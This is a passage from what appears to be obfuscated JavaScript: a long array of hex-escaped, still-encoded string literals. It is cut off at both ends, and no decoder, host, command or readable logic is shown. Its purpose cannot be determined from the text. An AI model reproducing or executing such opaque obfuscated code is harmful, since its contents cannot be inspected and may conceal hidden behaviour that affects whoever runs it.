x77\x36\x72\x44\x6e\x38\x4f\x32','\x45\x63\x4f\x4e\x77\x72\x2f\x43\x6e\x41\x72\x44\x71\x6a\x34\x3d','\x77\x6f\x35\x6b\x4d\x46\x31\x73\x54\x41\x3d\x3d','\x77\x35\x68\x33\x77\x70\x6a\x43\x74\x48\x64\x50\x77\x35\x33\x44\x6e\x46\x39\x2b\x77\x71\x7a\x44\x6d\x45\x58\x43\x6c\x51\x54\x43\x73\x38\x4f\x77\x77\x37\x45\x3d','\x62\x4d\x4b\x47\x77\x35\x72\x44\x6d\x52\x55\x44\x53\x38\x4f\x58','\x63\x73\x4b\x4c\x77\x34\x33\x44\x68\x42\x51\x4e\x54\x63\x4f\x56\x42\x4d\x4f\x78\x42\x48\x58\x43\x67\x4d\x4f\x61\x4c\x63\x4b\x57\x77\x36\x6e\x44\x70\x45\x55\x3d','\x77\x34\x4d\x6a\x77\x35\x37\x43\x70\x55\x77\x3d','\x4e\x42\x6e\x44\x6d\x4d\x4f\x7a\x77\x71\x4d\x30\x54\x6d\x6f\x72','\x77\x35\x7a\x44\x69\x63\x4f\x77\x45\x63\x4f\x44\x44\x6d\x31\x47','\x45\x77\x73\x75\x77\x70\x30\x6e\x77\x35\x2f\x44\x6f\x41\x58\x44\x75\x4d\x4f\x2b\x77\x37\x72\x43\x6c\x30\x46\x72\x49\x54\x76\x44\x76\x67\x3d\x3d','\x4b\x57\x64\x4c\x41\x38\x4b\x74\x77\x70\x52\x31\x64\x63\x4f\x2b\x41\x7a\x58\x44\x72\x69\x45\x3d','\x66\x63\x4b\x5a\x5a\x38\x4f\x74\x77\x34\x4d\x70','\x77\x35\x76\x44\x67\x4d\x4f\x7a\x44\x73\x4f\x4d\x46\x55\x70\x35\x62\x67\x3d\x3d','\x65\x63\x4b\x53\x77\x35\x4c\x44\x6e\x67\x63\x66','\x77\x35\x38\x75\x50\x4d\x4b\x45\x66\x63\x4b\x35\x55\x54\x38\x3d','\x46\x53\x66\x44\x70\x38\x4f\x41\x77\x6f\x48\x43\x73\x4d\x4b\x62\x77\x35\x5a\x41\x77\x6f\x6a\x43\x6b\x67\x3d\x3d','\x77\x36\x55\x6d\x50\x63\x4b\x57\x5a\x38\x4b\x2b','\x65\x38\x4b\x4a\x66\x4d\x4f\x78\x77\x35\x6f\x2f','\x77\x36\x54\x44\x68\x38\x4b\x36\x57\x4d\x4b\x2b\x77\x70\x77\x3d','\x42\x4d\x4f\x5a\x77\x71\x50\x43\x69\x42\x66\x44\x74\x77\x3d\x3d','\x44\x73\x4f\x52\x77\x71\x2f\x43\x69\x51\x49\x3d','\x65\x33\x54\x44\x71\x55\x37\x43\x6e\x69\x59\x3d','\x77\x72\x6f\x55\x77\x37\x34\x3d','\x77\x70\x7a\x44\x69\x63\x4b\x6f\x4a\x57\x4a\x4d','\x77\x6f\x6a\x44\x73\x68\x56\x45\x77\x72\x4e\x4c','\x45\x63\x4f\x64\x77\x72\x70\x32\x45\x54\x54\x43\x6b\x55\x2f\x44\x6f\x77\x3d\x3d','\x77\x36\x41\x51\x77\x34\x74\x41\x61\x73\x4f\x4c','\x48\x42\x31\x47\x48\x51\x55\x6c\x77\x37\x58\x43\x72\x4d\x4f\x55\x5a\x73\x4b\x79\x51\x67\x3d\x3d','\x77\x72\x44\x44\x71\x6e\x4c\x43\x6c\x73\x4b\x76\x77\x71\x6b\x3d','\x77\x34\x66\x44\x6a\x4d\x4f\x37\x64\x38\x4b\x33\x62\x73\x4b\x61\x55\x30\x44\x43\x76\x38\x4f\x43','\x63\x4d\x4f\x79\x77\x6f\x68\x4f\x42\x38\x4f\x77','\x44\x56\x37\x43\x69\x63\x4b\x6a\x77\x6f\x74\x6e\x77\x71\x38\x78\x77\x72\x76\x44\x68\x73\x4b\x4e\x77\x36\x56\x65','\x52\x31\x62\x44\x76\x51\x7a\x44\x73\x4d\x4f\x4b\x77\x37\x6a\x44\x6f\x4d\x4b\x6e\x63\x38\x4f\x5a\x42\x46\x48\x44\x69\x6e\x68\x4b\x77\x34\x4c\x43\x6d\x32\x67\x5a\x4c\x63\x4f\x66\x77\x37\x34\x3d','\x44\x58\x68\x61\x57\x47\x45\x71','\x77\x36\x48\x43\x6f\x53\x6e\x44\x6e\x4d\x4f\x74\x5a\x73\x4f\x37\x77\x35\x50\x44\x67\x6c\x6f\x49\x77\x36\x70\x57\x77\x70\x44\x44\x67\x56\x4c\x43\x6e\x58\x4e\x41\x77\x37\x4c\x43\x71\x73\x4b\x43','\x77\x37\x52\x68\x62\x4d\x4b\x48\x56\x73\x4f\x51','\x77\x6f\x56\x64\x77\x70\x52\x51\x53\x69\x64\x33\x77\x37\x6a\x43\x6d\x67\x49\x59\x51\x46\x76\x44\x72\x6b\x4a\x44\x61\x53\x41\x44\x77\x6f\x38\x6c\x77\x72\x6e\x43\x69\x58\x42\x75\x5a\x52\x4c\x43\x73\x45\x38\x6b','\x66\x63\x4b\x74\x77\x37\x59\x66\x77\x35\x35\x47','\x4c\x38\x4f\x31\x77\x71\x68\x67\x48\x44\x33\x43\x69\x6c\x50\x44\x75\x4d\x4f\x54\x46\x44\x49\x73\x49\x33\x51\x64\x77\x36\x33\x44\x73\x73\x4b\x34\x77\x71\x30\x64','\x48\x6c\x76\x43\x6b\x63\x4f\x64\x55\x55\x34\x35\x4b\x4d\x4b\x66\x4f\x4d\x4f\x6b\x45\x38\x4b\x42\x41\x73\x4f\x48\x57\x63\x4f\x30\x77\x37\x62\x44\x71\x38\x4b\x53\x77\x71\x39\x61\x77\x6f\x6e\x43\x70\x73\x4f\x48\x43\x78\x4e\x48\x77\x72\x74\x78\x77\x70\x4d\x7a\x58\x63\x4f\x4f\x77\x37\x55\x4c\x77\x36\x67\x3d','\x4d\x63\x4f\x70\x77\x6f\x56\x65\x4c\x4d\x4f\x69\x65\x73\x4f\x56\x48\x73\x4b\x38\x77\x34\x74\x68\x77\x34\x62\x44\x74\x38\x4f\x67\x77\x6f\x48\x44\x70\x63\x4b\x64\x58\x45\x74\x55\x77\x34\x39\x73\x77\x37\x51\x6e\x77\x34\x50\x44\x6f\x63\x4b\x37','\x77\x36\x6a\x44\x6f\x63\x4f\x36\x66\x63\x4b\x31\x64\x63\x4b\x64\x45\x46\x66\x43\x71\x4d\x4f\x56\x48\x4d\x4b\x64\x77\x71\x66\x44\x73\x77\x3d\x3d','\x51\x73\x4b\x51\x61\x4d\x4f\x2f\x59\x4d\x4b\x62','\x48\x31\x54\x43\x6c\x73\x4b\x52\x77\x70\x64\x38\x77\x71\x34\x3d','\x58\x6d\x62\x44\x75\x4d\x4f\x36\x77\x72\x55\x2b\x65\x73\x4b\x69\x77\x35\x46\x35\x77\x72\x5a\x39\x63\x73\x4f\x54','\x77\x6f\x54\x44\x70\x38\x4f\x72\x77\x70\x41\x61\x4a\x48\x41\x3d','\x77\x36\x63\x79\x4f\x38\x4b\x48\x63\x73\x4b\x68\x45\x43\x4c\x43\x68\x41\x35\x75\x77\x36\x39\x76\x77\x70\x6b\x3d','\x54\x38\x4f\x62\x77\x34\x44\x44\x6a\x73\x4f\x34\x77\x35\x6f\x3d','\x62\x6e\x37\x44\x72\x31\x37\x43\x6a\x79\x62\x43\x68\x51\x3d\x3d','\x53\x38\x4b\x50\x77\x35\x6e\x44\x72\x41\x41\x66\x58\x4d\x4f\x58\x46\x4d\x4b\x7a\x43\x67\x3d\x3d','\x58\x48\x4c\x44\x76\x73\x4f\x72\x77\x71\x41\x68','\x77\x71\x63\x42\x77\x37\x30\x37\x77\x70\x34\x49\x77\x70\x30\x45\x48\x73\x4b\x48\x65\x53\x6a\x43\x67\x67\x3d\x3d','\x54\x4d\x4f\x38\x4d\x6a\x42\x6f\x77\x6f\x63\x3d','\x43\x30\x39\x63','\x77\x72\x62\x44\x70\x6e\x42\x32\x49\x38\x4f\x39\x41\x4d\x4b\x43\x4d\x73\x4f\x75\x77\x72\x62\x43\x69\x41\x38\x41\x77\x6f\x66\x44\x6a\x4d\x4b\x30\x77\x37\x55\x3d','\x55\x63\x4b\x4a\x62\x63\x4f\x35\x63\x51\x3d\x3d','\x66\x4d\x4f\x64\x77\x6f\x6f\x3d','\x55\x4d\x4b\x42\x62\x38\x4f\x6f\x65\x38\x4b\x66\x77\x34\x58\x43\x69\x52\x56\x31\x77\x71\x51\x53\x65\x33\x34\x6c\x4e\x63\x4b\x58','\x46\x51\x59\x33\x77\x6f\x38\x72','\x44\x6c\x76\x43\x6f\x63\x4f\x63\x54\x6b\x49\x35\x4f\x77\x3d\x3d','\x77\x72\x2f\x44\x71\x32\x6c\x39\x4a\x63\x4f\x77\x49\x4d\x4b\x46\x4b\x63\x4b\x7a\x77\x36\x6a\x44\x68\x52\x30\x76\x77\x6f\x54\x44\x6a\x38\x4b\x6d\x77\x36\x6f\x3d','\x77\x6f\x35\x70\x77\x72\x6f\x53\x4f\x63\x4b\x42','\x77\x70\x72\x44\x67\x63\x4b\x30\x46\x58\x70\x65\x77\x37\x4d\x5a','\x77\x71\x59\x6d\x4b\x57\x62\x44\x73\x63\x4b\x6f\x77\x36\x59\x63\x45\x38\x4b\x4f\x77\x72\x48\x43\x76\x73\x4f\x54\x4b\x73\x4f\x52','\x77\x35\x6b\x74\x77\x70\x70\x6c\x77\x34\x49\x3d','\x56\x32\x76\x44\x6f\x63\x4f\x78\x77\x72\x4d\x7a\x49\x4d\x4b\x2f\x77\x34\x59\x6d\x77\x71\x42\x37\x62\x73\x4f\x59\x63\x4d\x4b\x61\x65\x41\x4c\x43\x70\x38\x4f\x57','\x77\x70\x50\x44\x75\x73\x4f\x7a\x77\x70\x59\x48\x4a\x51\x3d\x3d','\x77\x35\x55\x78\x77\x70\x64\x37\x77\x35\x49\x64\x77\x71\x72\x43\x6a\x73\x4f\x4c\x43\x67\x3d\x3d','\x77\x35\x58\x43\x72\x38\x4b\x6c\x52\x4d\x4b\x45\x44\x73\x4f\x34\x77\x35\x7a\x44\x6b\x44\x5a\x5a\x55\x51\x5a\x52\x44\x48\x68\x2f\x45\x63\x4f\x33\x77\x35\x6b\x33\x77\x6f\x51\x57','\x53\x6d\x37\x44\x75\x77\x3d\x3d','\x77\x6f\x35\x67\x4d\x46\x31\x74\x52\x63\x4b\x55\x47\x41\x3d\x3d','\x56\x38\x4b\x44\x5a\x4d\x4f\x37\x77\x35\x51\x75\x77\x36\x44\x43\x6e\x63\x4f\x4a\x77\x71\x59\x6d\x48\x38\x4f\x44\x4d\x30\x6c\x46\x77\x35\x76\x43\x6c\x51\x73\x5a\x46\x73\x4f\x33\x64\x38\x4f\x54\x4f\x44\x30\x3d','\x54\x32\x76\x44\x75\x38\x4f\x74\x77\x72\x45\x3d','\x48\x73\x4f\x66\x77\x72\x4a\x6e\x47\x79\x76\x43\x75\x51\x3d\x3d','\x77\x6f\x42\x30\x77\x71\x6f\x53','\x4f\x53\x2f\x44\x6d\x6c\x58\x44\x6c\x73\x4f\x4f\x77\x36\x6b\x3d','\x77\x35\x66\x43\x71\x38\x4b\x39\x53\x73\x4b\x58\x42\x77\x3d\x3d','\x77\x34\x45\x33\x77\x70\x64\x78\x77\x35\x67\x4a\x77\x37\x44\x43\x69\x4d\x4f\x52\x45\x4d\x4f\x49\x77\x72\x2f\x43\x73\x63\x4b\x6d\x42\x69\x72\x43\x75\x54\x54\x44\x6e\x73\x4b\x70','\x77\x37\x55\x43\x77\x36\x37\x43\x72\x63\x4b\x35','\x77\x6f\x74\x57\x4e\x51\x3d\x3d','\x77\x6f\x31\x30\x4b\x6c\x39\x71\x63\x38\x4b\x61\x47\x63\x4b\x65\x77\x34\x38\x3d','\x77\x34\x7a\x43\x70\x38\x4b\x39\x53\x63\x4b\x4d\x47\x4d\x4b\x69\x77\x35\x7a\x44\x6c\x32\x78\x51\x51\x69\x42\x54\x45\x48\x35\x77\x41\x4d\x4f\x33\x77\x35\x6b\x67','\x50\x67\x33\x44\x6e\x41\x3d\x3d','\x4d\x4d\x4f\x39\x77\x6f\x74\x71\x77\x37\x4e\x54\x77\x35\x35\x52\x77\x72\x48\x43\x6d\x79\x73\x3d','\x77\x34\x6e\x43\x6d\x79\x4c\x44\x6c\x4d\x4f\x6e\x66\x38\x4b\x38\x77\x37\x48\x44\x69\x6d\x63\x47\x77\x36\x4a\x42\x77\x71\x72\x44\x76\x56\x50\x43\x6d\x32\x35\x62\x77\x37\x6a\x43\x71\x4d\x4b\x7a\x43\x63\x4f\x41\x77\x34\x59\x34\x77\x71\x33\x43\x6a\x41\x3d\x3d','\x48\x30\x7a\x43\x6d\x38\x4f\x62\x53\x46\x67\x3d','\x77\x71\x7a\x44\x74\x68\x46\x69\x77\x6f\x31\x77\x51\x4d\x4f\x79\x54\x47\x37\x43\x76\x44\x54\x44\x70\x32\x2f\x43\x6b\x51\x66\x44\x67\x63\x4b\x4f\x65\x6b\x4a\x47','\x48\x32\x6c\x64\x54\x33\x6f\x75\x77\x70\x34\x66\x77\x72\x48\x44\x74\x55\x72\x44\x6b\x6c\x52\x56\x55\x4d\x4f\x52\x77\x72\x62\x44\x67\x38\x4f\x69\x77\x71\x66\x43\x70\x73\x4b\x38\x77\x72\x6e\x44\x68\x32\x45\x63\x57\x4d\x4b\x4b\x4c\x67\x3d\x3d','\x62\x73\x4b\x30\x77\x37\x4d\x5a\x77\x34\x38\x3d','\x53\x73\x4f\x72\x4e\x54\x42\x6f\x77\x6f\x5a\x4a\x47\x63\x4f\x6f\x59\x4d\x4f\x61','\x77\x36\x73\x55\x66\x63\x4f\x37\x77\x72\x66\x44\x68\x38\x4f\x7a\x77\x70\x51\x3d','\x49\x38\x4f\x4f\x77\x71\x58\x43\x6c\x77\x62\x44\x70\x53\x50\x43\x68\x56\x37\x44\x6a\x6d\x39\x34\x77\x34\x42\x76\x44\x63\x4b\x35\x46\x7a\x7a\x43\x76\x6b\x67\x63\x4d\x47\x4d\x71\x65\x41\x7a\x44\x75\x73\x4f\x58\x55\x38\x4f\x53\x77\x6f\x6a\x43\x6d\x63\x4b\x33\x58\x73\x4f\x38\x77\x37\x6a\x44\x6b\x73\x4b\x42\x77\x6f\x72\x43\x6b\x63\x4f\x4d\x65\x4d\x4b\x5a\x77\x34\x74\x6e\x77\x35\x76\x43\x6e\x63\x4f\x73\x77\x71\x33\x43\x69\x45\x56\x76\x77\x71\x7a\x44\x75\x46\x4c\x44\x6b\x73\x4b\x37\x77\x37\x78\x62\x77\x71\x4c\x43\x75\x43\x6b\x34\x77\x72\x30\x58\x63\x73\x4b\x30\x77\x6f\x51\x44\x63\x67\x62\x43\x69\x38\x4f\x43\x77\x72\x44\x44\x6d\x41\x52\x75\x4d\x73\x4b\x58\x77\x70\x41\x78\x44\x7a\x39\x66','\x44\x46\x58\x43\x6e\x73\x4f\x64\x57\x51\x3d\x3d','\x43\x30\x74\x51','\x77\x70\x6f\x54\x77\x37\x51\x3d','\x77\x6f\x4c\x44\x69\x7a\x33\x44\x6d\x43\x76\x44\x74\x67\x5a\x71\x42\x51\x3d\x3d','\x62\x73\x4b\x45\x66\x4d\x4f\x74\x77\x35\x34\x31\x77\x71\x44\x43\x68\x51\x3d\x3d','\x4b\x63\x4f\x74\x77\x6f\x31\x38\x77\x36\x68\x30\x77\x35\x56\x4c','\x52\x38\x4f\x72\x50\x79\x59\x3d','\x4f\x38\x4f\x6e\x77\x70\x78\x36\x77\x36\x78\x2b\x77\x35\x56\x4d\x77\x37\x6a\x43\x6c\x7a\x41\x2b\x77\x34\x7a\x43\x73\x73\x4f\x54\x4e\x73\x4f\x45\x77\x34\x6e\x44\x70\x63\x4f\x6b\x77\x70\x77\x3d','\x77\x34\x42\x33\x77\x6f\x4c\x43\x71\x48\x55\x3d','\x66\x4d\x4b\x4f\x62\x63\x4f\x72\x77\x35\x6f\x2f\x77\x71\x44\x43\x67\x73\x4f\x68\x77\x72\x41\x78\x55\x67\x3d\x3d','\x65\x63\x4b\x63\x77\x35\x72\x44\x67\x56\x30\x59\x56\x73\x4f\x70\x41\x73\x4b\x74\x47\x6e\x37\x43\x68\x63\x4b\x57\x64\x73\x4f\x52\x77\x37\x50\x44\x70\x46\x6e\x44\x69\x69\x6a\x43\x6c\x67\x3d\x3d','\x41\x69\x6e\x44\x6d\x4d\x4f\x59\x77\x71\x50\x43\x73\x63\x4b\x55\x77\x35\x38\x3d','\x44\x77\x49\x31\x77\x70\x30\x36\x77\x35\x6b\x3d','\x77\x6f\x78\x67\x4b\x46\x4e\x2f\x52\x63\x4b\x48\x45\x73\x4b\x59\x77\x6f\x6e\x43\x70\x44\x74\x6a\x77\x72\x58\x44\x75\x63\x4b\x2b\x50\x6c\x46\x70\x5a\x73\x4f\x4c\x65\x33\x4a\x76','\x48\x31\x44\x43\x69\x4d\x4b\x58\x77\x70\x73\x3d','\x44\x77\x64\x4f\x46\x51\x6b\x6f\x77\x34\x58\x43\x6f\x4d\x4f\x4e\x59\x51\x3d\x3d','\x77\x34\x63\x32\x77\x34\x59\x3d','\x4a\x78\x6e\x44\x6a\x4d\x4f\x2b\x77\x72\x49\x34\x62\x48\x59\x70\x77\x36\x34\x3d','\x77\x37\x76\x44\x6b\x38\x4b\x36\x58\x38\x4b\x76\x77\x6f\x33\x43\x6c\x63\x4b\x42','\x42\x53\x58\x44\x75\x63\x4f\x4a\x77\x72\x54\x43\x74\x73\x4f\x55\x77\x34\x39\x64\x77\x6f\x50\x43\x69\x38\x4b\x48','\x77\x36\x64\x34\x61\x63\x4b\x42\x52\x77\x3d\x3d','\x77\x36\x72\x44\x6a\x38\x4b\x77\x53\x4d\x4b\x7a','\x62\x57\x2f\x44\x73\x6c\x6a\x43\x6a\x7a\x76\x44\x6d\x46\x33\x43\x67\x4d\x4b\x52\x77\x36\x6c\x59\x77\x71\x67\x3d','\x77\x70\x52\x67\x4d\x6b\x39\x39','\x77\x70\x50\x44\x74\x68\x70\x43\x77\x71\x6c\x57','\x77\x37\x52\x32\x5a\x4d\x4b\x45\x53\x77\x3d\x3d','\x42\x67\x67\x36\x77\x6f\x6f\x6e\x77\x36\x37\x44\x71\x51\x58\x44\x73\x73\x4f\x6a\x77\x37\x6e\x43\x67\x47\x46\x71\x4a\x79\x59\x3d','\x48\x31\x76\x43\x6b\x38\x4f\x59\x56\x58\x51\x79\x4a\x4d\x4f\x46\x56\x63\x4f\x70\x41\x63\x4b\x4e\x4e\x73\x4f\x44','\x58\x47\x58\x44\x67\x4d\x4f\x39\x77\x72\x59\x51\x4a\x73\x4b\x2f\x77\x34\x4e\x37\x77\x71\x5a\x6d\x52\x4d\x4f\x66\x5a\x73\x4b\x4a\x62\x52\x2f\x43\x71\x38\x4f\x51\x4f\x4d\x4b\x4f','\x77\x35\x4d\x6d\x77\x70\x42\x6d\x77\x34\x4d\x4e','\x59\x73\x4f\x6a\x77\x6f\x39\x5a\x48\x4d\x4f\x30\x4a\x38\x4f\x35\x50\x63\x4b\x65\x77\x36\x4e\x46\x77\x37\x76\x44\x6e\x63\x4f\x58\x77\x71\x4c\x44\x6c\x4d\x4b\x6f\x5a\x77\x3d\x3d','\x77\x34\x6e\x44\x6e\x63\x4f\x34\x46\x73\x4f\x52\x45\x67\x3d\x3d','\x50\x67\x2f\x44\x6a\x38\x4f\x6f\x77\x70\x54\x43\x6c\x73\x4b\x6c\x77\x37\x74\x34\x77\x71\x62\x43\x72\x4d\x4b\x38','\x77\x36\x30\x43\x77\x37\x54\x43\x73\x63\x4b\x37\x4c\x79\x44\x43\x74\x46\x77\x58\x4b\x7a\x58\x43\x71\x6d\x6a\x43\x6f\x38\x4f\x4e\x46\x73\x4f\x30\x59\x73\x4b\x6e\x58\x6e\x78\x46\x5a\x44\x6f\x63\x64\x73\x4f\x4b\x77\x6f\x38\x3d','\x77\x35\x34\x65\x77\x35\x4c\x44\x71\x51\x59\x3d','\x47\x4d\x4f\x59\x77\x70\x6f\x3d','\x44\x4d\x4f\x49\x77\x71\x66\x43\x6e\x6a\x66\x44\x76\x54\x33\x44\x69\x46\x6b\x3d','\x53\x6a\x50\x44\x73\x73\x4b\x62\x77\x36\x48\x44\x74\x52\x6b\x4b\x77\x35\x54\x44\x76\x57\x54\x44\x69\x53\x67\x58\x50\x78\x51\x2f\x77\x70\x6e\x43\x68\x4d\x4b\x68\x46\x43\x6a\x44\x74\x57\x37\x43\x6f\x58\x41\x31','\x41\x43\x66\x44\x70\x38\x4f\x5a\x77\x72\x51\x3d','\x45\x58\x6c\x6a','\x77\x34\x76\x43\x6f\x73\x4b\x6d\x53\x73\x4b\x4b\x41\x63\x4f\x2f','\x4c\x78\x6e\x44\x6c\x4d\x4f\x77\x77\x71\x55\x31','\x77\x37\x63\x33\x4f\x73\x4b\x42\x66\x4d\x4b\x36\x45\x44\x58\x43\x6d\x67\x35\x76\x77\x36\x74\x77\x77\x72\x35\x6f\x58\x73\x4f\x74','\x77\x70\x44\x44\x69\x54\x62\x44\x6e\x79\x7a\x44\x73\x7a\x78\x6e\x43\x43\x55\x3d','\x42\x6d\x56\x4a\x41\x38\x4b\x38\x77\x70\x42\x5a\x56\x63\x4f\x75\x52\x79\x58\x44\x76\x6a\x44\x43\x6f\x32\x31\x5a\x77\x34\x67\x76\x77\x71\x33\x44\x67\x33\x72\x43\x74\x4d\x4b\x4f\x5a\x73\x4f\x44\x45\x63\x4f\x58\x4c\x55\x38\x6d\x4d\x45\x51\x42\x51\x6e\x46\x7a\x77\x37\x6e\x43\x68\x31\x67\x3d','\x77\x36\x76\x44\x68\x38\x4b\x34\x53\x63\x4b\x2b','\x77\x6f\x7a\x44\x67\x73\x4b\x6b\x4a\x46\x64\x59\x77\x36\x55\x45\x55\x63\x4b\x70\x77\x72\x62\x43\x73\x63\x4f\x6a','\x50\x63\x4f\x36\x77\x70\x35\x68\x77\x36\x56\x6f','\x51\x55\x76\x44\x73\x53\x50\x44\x6f\x51\x3d\x3d','\x44\x38\x4f\x41\x77\x72\x7a\x43\x6b\x67\x54\x44\x70\x54\x6e\x44\x67\x6c\x6a\x43\x6d\x57\x70\x75\x77\x34\x70\x37\x62\x4d\x4b\x75\x41\x44\x33\x43\x71\x57\x6b\x4f\x4e\x79\x49\x6c\x4a\x30\x50\x43\x75\x38\x4b\x65\x51\x73\x4f\x50\x77\x72\x66\x44\x6a\x63\x4b\x4d\x47\x63\x4f\x77\x77\x36\x2f\x44\x6c\x38\x4f\x49\x77\x34\x34\x3d','\x77\x37\x4d\x4a\x77\x34\x35\x47\x65\x77\x3d\x3d','\x77\x34\x41\x78\x77\x35\x66\x43\x6f\x6d\x67\x73\x53\x73\x4b\x4b\x77\x71\x48\x44\x76\x73\x4b\x6a\x77\x71\x44\x44\x6f\x77\x3d\x3d','\x77\x72\x63\x57\x77\x36\x30\x67\x77\x70\x4d\x4a','\x77\x70\x76\x44\x67\x38\x4b\x67\x4f\x48\x49\x3d','\x52\x4d\x4f\x43\x77\x35\x2f\x44\x6c\x4d\x4f\x72\x77\x34\x6a\x44\x6e\x79\x6a\x43\x74\x38\x4f\x4d\x57\x63\x4b\x38\x77\x37\x30\x71\x77\x37\x50\x43\x74\x4d\x4f\x73\x49\x77\x76\x44\x6f\x47\x34\x42\x4c\x48\x56\x66\x65\x38\x4f\x6d\x77\x70\x66\x43\x6d\x73\x4b\x54\x77\x35\x33\x43\x6c\x57\x6c\x70\x77\x35\x76\x44\x70\x58\x6b\x6b\x4f\x67\x3d\x3d','\x58\x4d\x4f\x33\x50\x6a\x46\x64\x77\x70\x4e\x5a\x46\x4d\x4f\x6f\x53\x38\x4f\x4a\x77\x37\x4c\x44\x68\x41\x3d\x3d','\x41\x52\x55\x36\x77\x70\x51\x71\x77\x34\x49\x3d','\x77\x70\x54\x44\x73\x4d\x4f\x37\x77\x6f\x73\x58','\x42\x6d\x56\x4a\x41\x38\x4b\x38\x77\x70\x42\x5a\x56\x63\x4f\x75\x52\x79\x44\x44\x6f\x53\x44\x43\x74\x6b\x56\x51\x77\x35\x34\x61\x77\x37\x37\x44\x69\x6e\x4c\x43\x6f\x38\x4b\x64\x4a\x38\x4f\x53\x44\x4d\x4f\x51\x4e\x77\x73\x51\x44\x78\x4d\x35\x54\x45\x4e\x46\x77\x35\x37\x44\x69\x57\x78\x4c\x77\x35\x62\x43\x6e\x73\x4f\x58\x77\x70\x6a\x43\x75\x46\x41\x3d','\x77\x37\x41\x79\x49\x63\x4b\x43\x65\x73\x4b\x6a\x54\x51\x3d\x3d','\x4a\x57\x6c\x51\x57\x58\x6f\x71\x77\x35\x38\x61\x77\x71\x72\x43\x75\x33\x7a\x44\x67\x6b\x46\x46\x45\x38\x4f\x31\x77\x70\x33\x44\x74\x38\x4f\x73\x77\x6f\x50\x43\x70\x63\x4b\x61\x77\x71\x72\x44\x6e\x47\x59\x3d','\x77\x37\x62\x44\x73\x73\x4f\x6a\x64\x38\x4b\x33\x5a\x38\x4b\x61\x55\x56\x50\x44\x6f\x38\x4f\x46\x48\x63\x4b\x56\x77\x72\x37\x44\x75\x41\x3d\x3d','\x4f\x73\x4f\x77\x77\x70\x5a\x38\x77\x37\x56\x6f','\x77\x37\x30\x4a\x54\x38\x4f\x35\x77\x71\x41\x3d','\x77\x35\x44\x43\x6b\x7a\x72\x44\x6d\x63\x4f\x76\x61\x63\x4f\x6d\x77\x34\x6e\x44\x6e\x53\x73\x30\x77\x35\x31\x32\x77\x72\x33\x44\x6b\x6c\x44\x43\x6d\x33\x4a\x47\x77\x35\x4c\x43\x72\x73\x4b\x45\x42\x38\x4b\x41\x77\x35\x38\x79\x77\x72\x66\x43\x6b\x54\x62\x43\x6b\x51\x3d\x3d','\x77\x6f\x48\x44\x68\x44\x58\x44\x69\x43\x67\x3d','\x77\x70\x54\x44\x6e\x73\x4b\x6a\x50\x33\x70\x61','\x77\x6f\x56\x77\x77\x71\x55\x49\x4b\x73\x4b\x54\x77\x36\x48\x43\x73\x53\x54\x43\x75\x54\x76\x43\x71\x63\x4b\x4d\x77\x34\x42\x66\x77\x6f\x72\x43\x75\x63\x4b\x5a\x4e\x73\x4f\x30\x77\x35\x73\x49\x77\x36\x2f\x44\x70\x6b\x54\x43\x75\x73\x4f\x71\x77\x6f\x34\x2f\x49\x30\x39\x76','\x55\x6a\x50\x44\x71\x4d\x4b\x48\x77\x36\x4d\x3d','\x48\x45\x4c\x43\x67\x63\x4b\x51\x77\x72\x39\x30\x77\x71\x55\x79\x77\x71\x37\x44\x74\x73\x4b\x46\x77\x37\x35\x52','\x4d\x78\x44\x44\x6d\x38\x4f\x6a\x77\x72\x63\x79\x53\x6d\x49\x3d','\x45\x43\x37\x43\x74\x63\x4b\x4f\x77\x72\x62\x44\x71\x46\x67\x5a\x77\x70\x48\x43\x72\x79\x62\x44\x6d\x57\x73\x4d\x5a\x51\x3d\x3d','\x4a\x43\x72\x44\x6d\x31\x37\x44\x68\x77\x3d\x3d','\x61\x31\x72\x44\x67\x77\x3d\x3d','\x77\x37\x30\x50\x51\x63\x4f\x75','\x44\x68\x78\x50\x47\x67\x3d\x3d','\x77\x72\x76\x44\x76\x7a\x30\x3d','\x77\x37\x50\x43\x67\x63\x4b\x72','\x43\x6b\x50\x43\x67\x63\x4b\x44\x77\x6f\x70\x32\x77\x6f\x55\x77\x77\x72\x2f\x44\x6e\x38\x4b\x42\x77\x36\x52\x45','\x63\x63\x4b\x4d\x61\x51\x3d\x3d','\x55\x45\x76\x44\x73\x77\x3d\x3d','\x77\x37\x48\x44\x6e\x73\x4b\x56','\x77\x35\x62\x44\x72\x73\x4b\x49\x4f\x48\x56\x65\x77\x37\x41\x5a\x55\x4d\x4b\x42\x77\x72\x62\x43\x6d\x73\x4f\x51\x77\x37\x2f\x44\x70\x4d\x4f\x6b\x61\x63\x4f\x56\x64\x42\x54\x44\x73\x56\x52\x63\x77\x34\x56\x58\x77\x35\x50\x43\x76\x73\x4f\x53\x5a\x6c\x76\x43\x69\x42\x56\x41\x77\x6f\x41\x3d','\x4f\x79\x66\x44\x76\x38\x4f\x45','\x77\x34\x6e\x43\x72\x38\x4b\x39\x53\x63\x4b\x4d\x41\x67\x3d\x3d','\x4f\x7a\x58\x44\x6b\x41\x3d\x3d','\x77\x36\x41\x77\x77\x34\x59\x3d','\x77\x36\x76\x43\x6e\x38\x4f\x74\x44\x4d\x4f\x6a\x77\x35\x54\x43\x6d\x4d\x4f\x62\x77\x70\x54\x43\x6e\x38\x4f\x57\x77\x71\x76\x44\x70\x47\x6e\x43\x6c\x63\x4f\x63\x77\x6f\x2f\x43\x71\x4d\x4f\x4a\x52\x52\x58\x44\x75\x6e\x2f\x43\x76\x4d\x4b\x5a\x77\x37\x54\x43\x70\x42\x76\x44\x6d\x55\x33\x43\x76\x73\x4b\x6a\x77\x71\x6e\x43\x72\x41\x50\x44\x76\x6a\x38\x76\x77\x35\x58\x43\x71\x51\x33\x44\x70\x69\x4a\x79\x46\x55\x76\x43\x67\x53\x33\x43\x68\x32\x6a\x43\x71\x73\x4b\x56\x52\x41\x42\x35\x63\x45\x50\x44\x6a\x63\x4b\x72\x77\x34\x4c\x43\x72\x38\x4b\x65\x66\x38\x4f\x4c\x77\x36\x41\x3d','\x77\x71\x48\x44\x76\x32\x78\x38','\x77\x37\x59\x2f\x4f\x4d\x4b\x51\x64\x67\x3d\x3d','\x77\x35\x58\x44\x71\x63\x4b\x73','\x4b\x77\x4c\x44\x76\x67\x3d\x3d','\x61\x4d\x4b\x67\x77\x36\x77\x45','\x77\x72\x6e\x44\x71\x6c\x6f\x3d','\x46\x73\x4f\x67\x77\x6f\x55\x3d','\x77\x6f\x50\x44\x6b\x7a\x77\x3d','\x77\x72\x45\x50\x51\x63\x4f\x63\x77\x72\x48\x44\x6e\x4d\x4f\x30\x77\x70\x33\x43\x69\x4d\x4b\x59